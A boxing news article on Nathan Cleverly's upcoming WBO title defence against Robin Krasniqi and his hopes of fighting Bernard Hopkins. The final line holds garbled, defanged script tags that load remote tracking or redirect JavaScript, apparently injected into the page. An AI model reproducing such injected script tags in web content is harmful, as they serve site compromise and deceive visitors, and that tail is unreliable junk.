 Nathan Cleverly has promised he will be fully prepared for Robin Krasniqi on April 20, and if a dream meeting with world light-heavyweight king pin Bernard Hopkins is to be realised, he will need to be.
Mandatory challenger Krasniqi poses a real threat to Cleverly, his WBO light-heavyweight title and his future ambitions. This meeting with Krasniqi has already been postponed twice and Cleverly will be hoping this is third time lucky. The Welshman was first due to meet the German-based Kosovan last year and then again on another arranged show, but after that show was cancelled and a virus scuppered the other, Cleverly, 26, says he and Krasniqi are now eventually ready to get it on. This should be a top class fight and Cleverly will need to be a top form, Krasniqi is an hungry fighter and has big ambition of his own.
"I can assure you this fight is ready to go now. I want the fight, Krasniqi is hungry for the fight. He wants my world title. said Cleverly (right.)
"You know you get a few fans who are a little bit pessimistic and maybe the fight's not going to go ahead because a few shows have fallen through. That's boxing and the business but I can assure you this fight is ready to go now. You've got two guys who want to make this fight and get it on,
"Krasniqi is a good fighter and he's coming into the fight with lots of confidence. He's on a 38-fight winning streak and he's knocked out his last four opponents.
"He will come in full of hunger and he will do his best to rip the title away from me, so I'm fully prepared." added the Champion.
A win for Cleverly and he will be on the verge of big super fight's and the one opponent that has been on his mind of late is IBF title holder Bernard Hopkins, who at age 48, is the oldest world champion of all-time, but still fighting better than ever, beating off world class challengers young enough to be his sons. The ever young Hopkins has shown his interest in meeting another young gun in Cleverly and also hinted that he could be persueded to come to the UK for the fight.
"Bernard Hopkins is the pinnacle name in the light-heavyweight division. said Cleverly.
"That's the fight I crave and I've got to win this fight to keep that fight alive. It is important that I am successful because I've got big plans for the future."
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>